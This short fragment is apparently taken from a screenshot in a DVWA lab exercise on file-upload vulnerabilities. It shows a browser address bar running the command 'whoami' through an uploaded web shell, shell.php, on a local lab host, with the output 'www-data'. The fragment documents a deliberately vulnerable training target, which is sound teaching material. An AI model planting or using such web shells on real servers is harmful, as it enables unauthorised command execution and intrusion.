 192.168.1.3/dvwa/hackabl
Not secure 192.168.1.3/dvwa/hackable/uploads/shell.php?cmd=whoami
www-data